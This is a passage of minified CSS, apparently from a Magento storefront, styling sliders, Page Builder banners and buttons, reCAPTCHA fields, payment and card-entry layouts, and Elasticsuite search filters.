.additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.5rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:.7rem;font-size:3rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;margin:0 10px 10px 0;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;line-height:.7rem;padding:14px 17px;font-size:3rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#147722;border:1px solid #147722;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#147722;border:1px solid #147722;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;margin:0 10px 10px 0;padding:7px 15px;font-size:1.5rem;line-height:.35rem;box-sizing:border-box;vertical-align:middle;line-height:.7rem;padding:14px 17px;font-size:3rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1240px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1240px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 .375rem}.pagebuilder-accordion>.item.title>.switch{background:transparent;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;height:auto;padding:0 0 0 0;font-weight:normal;line-height:auto;font-size:1.6rem;color:#2d2f2f;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#2d2f2f;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#2d2f2f;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:rgba(13,13,13,0)}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:rgba(38,38,38,0);color:#333;text-decoration:none;padding-bottom:0}.pagebuilder-accordion>.item.content{background:rgba(38,38,38,0);border:1px solid transparent;margin:0 0 .375rem;padding:30px 0 30px 0}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:false}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}.magento-payments-review .actions-toolbar{margin-top:.75rem}.magento-payments-review .magento-payments-review-title{padding:0 0 .75rem}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 2.25rem}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 3rem;padding:.75rem 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button,.google-pay .cart.table-wrapper .actions-toolbar>.action,.google-pay .action-gift{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.mpfsb{z-index:999;text-align:center;line-height:40px;width:100%}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 .375rem}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 .375rem}.smile-es-range-slider [data-role=message-box]{font-size:1.6rem;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e3000f;font-size:1.5rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:.375rem;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:.75rem 0 0 .75rem}.filter .block-subtitle{border-bottom:none;font-weight:500}.filter .field.search input[type="text"]{font-size:1.6rem}.filter .actions{text-align:right;margin:.75rem 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#1979c3;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px .75rem 0;background-color:#FFEEEE;padding:.375rem;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 .375rem;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 .75rem 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:.375rem 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:1.6rem;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:1.5rem;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.75rem;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:.75rem}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 1.5rem;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 .375rem 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:.75rem 0}.column .block-addbysku .note{display:block;margin:0 0 1.5rem}.block-cart-failed{margin-top:3rem}.block-cart-failed 